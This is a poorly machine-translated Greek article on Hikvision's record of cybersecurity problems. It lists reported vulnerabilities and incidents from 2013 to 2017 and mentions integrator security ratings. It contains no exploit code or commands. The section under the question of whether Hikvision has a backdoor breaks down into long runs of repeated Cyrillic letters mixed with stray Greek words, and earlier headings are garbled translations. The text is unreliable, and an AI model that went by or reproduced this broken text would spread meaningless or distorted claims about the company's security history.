Από το 2015, η Hikvision έχει κάνει πολλαπλές δηλώσεις σχετικά με τη δέσμευσή της για την ασφάλεια στον κυβερνοχώρο, απαντώντας σε προηγούμενα περιστατικά [ο σύνδεσμος δεν είναι πλέον διαθέσιμος], σε ένα ειδικό κέντρο ασφαλείας [σύνδεσμος που δεν είναι πλέον διαθέσιμος] και καθιέρωση ενός δικτυακού τόπου και καθιέρωση ενός εργαστηρίου ασφάλειας δικτύου και πληροφοριών και εμπλοκή της εταιρείας ελέγχου ασφαλείας Rapid7. Παρά τις δηλωμένες προσπάθειες για τη βελτίωση της ασφάλειας στον κυβερνοχώρο, αυτά τα τρωτά σημεία διήρκεσαν το 2017 και την έκθεση του ανεξάρτητου ερευνητή Montecrypto.

Ιστορικό προβλημάτων Hikvision Cybersecurity

Η Hikvision έχει μακρά ιστορία τρωτών σημείων στον κυβερνοχώρο που επηρεάζουν τα προϊόντα τους:

- CAMERAS HIKVISION IP Πολλαπλές ευπάθειες (08/13)

- Οι χάκερ μετατρέπουν την κάμερα ασφαλείας DVRs σε χειρότερους ανθρακωρύχους Bitcoin ποτέ (04/14)

- Πολλαπλές ευπάθειες που βρίσκονται σε συσκευές Hikvision DVR (11/14)

- Hikvision κινεζική κυβέρνηση χρήστης hacked (03/15)

- HIKVISION IVMS-4500 Κινητό κακό λογισμικό (09/15)

- Η Hikvision απορρίπτει την ευθύνη για τις κάμερες Hikvision (05/16)

- Η ευπάθεια Hikvision Cloud Security αποκαλύφθηκε (12/16)

- Hikvision Διακοπή ηλεκτρονικής υπηρεσίας (12/16)

- Οι συσκευές Hikvision Defaulted Getting Hacked (02/17)

- Τρέχουσα / τώρα Hikvision Privilege-Escalating Security Ulnerability (03/17)

Στη μελέτη Cyber Security για την παρακολούθηση βίντεο του 2016, οι Integrators έδωσαν στο Hikvision τη χειρότερη βαθμολογία ασφαλείας στον κυβερνοχώρο μεταξύ των κατασκευαστών. Ενώ το backdoor της Dahua θα δώσει διαγωνισμό Hikvision, τα νέα τρωτά σημεία της Hikvision εδώ θα αυξήσουν τις δικές τους προκλήσεις.

Έχει το Hikvision ένα backdoor?

Э э э э э э э э э э э э э э э э э э э э э э э э э э э э э э э э э э

Ы з з з з з з з и и и и п п п п п п з п з з з з з з з з з п. С п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п п. ПOчем э э э э э э э э э э э п п п п п п п?

Э э э э э а а а а и е е з з л л л л л л л э э э э э э э э э э э э Κοιτάζοντας το ριμπάγ. С с п п п п п э э э э э э э э э э э э э э э э э э э э э э э э э э э э. Д э э э э д д д и и д д д ρίας н и д д д д д д д д д д д д д д д д д д д д д д д д д д д д д д д д д д д.

И и з а а а а а а а а ы ы з .. Е е е е д п п ж ж ж ж ж ж ж ж ж ж ж ж ж ж ж ж ж ж п п п п п п п п п п п п п п п п п. Орrρά. Пороннαι.

ПON п п е е а а τροφή пρέφ а а а а а τροφήλου. е е е и τροφή ее же жÉ в в ж и и и и ч ч.